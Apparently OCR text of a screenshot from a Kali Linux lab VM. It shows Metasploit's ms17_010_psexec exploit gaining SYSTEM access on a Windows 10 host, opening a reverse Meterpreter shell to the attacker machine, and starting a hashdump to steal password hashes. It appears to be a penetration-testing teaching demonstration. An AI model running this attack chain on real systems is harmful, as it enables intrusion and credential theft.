 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 23:29
1/1 Tilix: nnkaliuser@Kali-NN: ~
1: nnkaliuser@Kali-NN: ~
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.15:445 - Target OS: Windows 10 Pro 10586
[*] 10.0.2.15:445 - Built a write-what-where primitive...
[+] 10.0.2.15:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.2.15:445 - Selecting PowerShell target
[*] 10.0.2.15:445 - Executing the payload...
[+] 10.0.2.15:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.15:49719) at 2022-12-13 23:26:01 -0500
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_psexec) > use post/windows/gather/hashdump
msf6 post(windows/gather/hashdump) > set session 1
session => 1
msf6 post(windows/gather/hashdump) > run
NIELSEN
NETWORKING
Right Ctrl
Type here to search
11:29 PM
12/13/2022
1